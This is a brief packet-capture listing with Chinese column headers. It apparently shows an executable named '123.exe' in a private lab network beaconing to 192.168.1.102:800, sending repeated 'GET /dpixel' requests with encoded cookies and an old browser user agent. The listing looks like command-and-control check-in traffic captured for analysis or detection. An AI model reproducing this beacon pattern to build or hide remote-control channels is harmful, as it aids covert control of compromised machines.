 123.exe
编号 状态 数据包大小 数据包二进制显示 数据包文本显示 地址
9 Recv 1 01 □ 192.168.1.102:800
8 Recv 1024 48 54 54 50 2F 31 2E 31 20 32 ... HTTP/1.1 200 OK Date: Sat, 29 Feb 2020 12:55:04 GMTC... 192.168.1.102:800
7 Send 357 47 45 54 20 2F 64 70 69 78 65 ... GET /dpixel HTTP/1.1Accept: */*Cookie: U0IwV5EOnKA9v... 192.168.1.102:800
6 Recv 1 00 192.168.1.102:800
5 Recv 1024 48 54 54 50 2F 31 2E 31 20 32 ... HTTP/1.1 200 OK Date: Sat, 29 Feb 2020 12:54:59 GMTC... 192.168.1.102:800
4 Send 357 47 45 54 20 2F 64 70 69 78 65 ... GET /dpixel HTTP/1.1Accept: */*Cookie: U0IwV5EOnKA9v... 192.168.1.102:800
3 Recv 1 00 192.168.1.102:800
GET /dpixel HTTP/1.1
Accept: */*
Cookie:
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Host: 192.168.1.102:800
Connection: Keep-Alive
Cache-Control: no-cache